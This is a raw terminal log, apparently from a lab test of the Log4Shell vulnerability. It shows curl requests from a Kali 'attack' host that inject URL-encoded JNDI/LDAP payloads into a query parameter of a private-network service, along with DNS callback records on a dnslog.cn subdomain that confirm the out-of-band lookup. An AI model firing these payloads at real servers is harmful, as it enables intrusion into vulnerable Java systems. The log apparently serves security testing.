 Get SubDomain Refresh Record
v77yc9.dnslog.cn
DNS Query Record IP Address Created
v77yc9.dnslog.cn 74.63.20.239 2024-07-15
v77yc9.dnslog.cn 74.63.20.239 2024-07-15
v77yc9.dnslog.cn 74.63.20.232 2024-07-15
┌──(kali㉿attack)-[~]
└─$ curl "http://192.168.38.129:50239/hello?payload=%7Bjndi%3Aldap%3A%2F%2Fv77yc9.dnslog.cn%2Fsgdahd%7D"
ok
┌──(kali㉿attack)-[~]
└─$ curl "http://192.168.38.129:50239/hello?payload=%7Bjndi%3Aldap%3A%2F%2Fv77yc9.dnslog.cn%2Fsgdahd%7D"
ok
┌──(kali㉿attack)-[~]
└─$ ping dnslog.cn
PING dnslog.cn (198.18.0.140) 56(84) bytes of data.
64 bytes from 140.0.18.198.local (198.18.0.140): icmp_seq=1 ttl=128 time=6.67 ms
64 bytes from 140.0.18.198.local (198.18.0.140): icmp_seq=2 ttl=128 time=0.788 ms
^C
--- dnslog.cn ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1002ms
rtt min/avg/max/mdev = 0.788/3.727/6.667/2.939 ms
┌──(kali㉿attack)-[~]
└─$ curl "http://192.168.38.129:50239/hello?payload=%24%7Bjndi%3Aldap%3A%2F%2Fv77yc9.dnslog.cn%2Fsgdahd%
ok
┌──(kali㉿attack)-[~]
└─$